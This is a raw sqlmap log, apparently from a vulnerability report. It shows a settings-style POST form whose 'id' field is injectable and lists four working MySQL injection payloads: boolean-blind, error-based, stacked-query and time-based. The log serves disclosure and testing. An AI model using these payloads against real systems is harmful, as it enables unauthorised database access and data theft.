 [23:46:41] [DEBUG] checking for filtered characters
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 365 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: update3=yes&encryption=1&host=1&port=1&username=1&password=2&email=1&id=1' RLIKE (SELECT (CASE WHEN (5511=5511) THEN 1 ELSE 0x28 END))-- MnxM
    Vector: RLIKE (SELECT (CASE WHEN ([INFERENCE]) THEN [ORIGVALUE] ELSE 0x28 END))

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: update3=yes&encryption=1&host=1&port=1&username=1&password=2&email=1&id=1' AND (SELECT 7141 FROM(SELECT COUNT(*),CONCAT(0x716a7a7871,(SELECT (ELT(7141
=7141,1))),0x7178627171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- lTIX
    Vector: AND (SELECT [RANDNUM] FROM(SELECT COUNT(*),CONCAT('[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]',FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS G
ROUP BY x)a)

    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: update3=yes&encryption=1&host=1&port=1&username=1&password=2&email=1&id=1';SELECT SLEEP(5)#
    Vector: ;SELECT IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])#

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: update3=yes&encryption=1&host=1&port=1&username=1&password=2&email=1&id=1' AND (SELECT 8209 FROM (SELECT(SLEEP(5)))QMQI)-- KMkl
    Vector: AND (SELECT [RANDNUM] FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])
---